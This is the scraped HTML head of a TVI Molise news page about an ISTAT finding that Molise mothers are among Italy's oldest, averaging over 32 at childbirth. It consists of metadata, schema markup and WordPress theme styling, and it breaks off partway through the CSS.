

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/
body_size: 20173
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>LE MAMME MOLISANE SONO TRA LE PIU&#039; &quot;VECCHIE&quot; D&#039;ITALIA - TVI Molise</title><meta name="description" content="Un sondaggio dell&#039;ISTAT mette al quarto posto il Molise: le mamme fanno i figli in media dopo i 32 anni." /><link rel="canonical" href="https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="LE MAMME MOLISANE SONO TRA LE PIU&#039; &quot;VECCHIE&quot; D&#039;ITALIA - TVI Molise" /><meta property="og:description" content="Un sondaggio dell&#039;ISTAT mette al quarto posto il Molise: le mamme fanno i figli in media dopo i 32 anni." /><meta property="og:url" content="https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-21T18:52:30+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="563" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#article","isPartOf":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA","datePublished":"2022-12-21T18:52:30+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/"},"wordCount":65,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg","keywords":["ANZIANE","CLASSIFICHE","ISTAT","MAMME","SONDAGGIO"],"articleSection":["Attualità","Ultime notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/","url":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/","name":"LE MAMME MOLISANE SONO TRA LE PIU' \"VECCHIE\" D'ITALIA - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg","datePublished":"2022-12-21T18:52:30+00:00","description":"Un sondaggio dell'ISTAT mette al quarto posto il Molise: le mamme fanno i figli in media dopo i 32 anni.","breadcrumb":{"@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/famiglia-generica-2.jpg","width":1000,"height":563},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"LE MAMME MOLISANE SONO TRA LE PIU&#8217; &#8220;VECCHIE&#8221; D&#8217;ITALIA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media 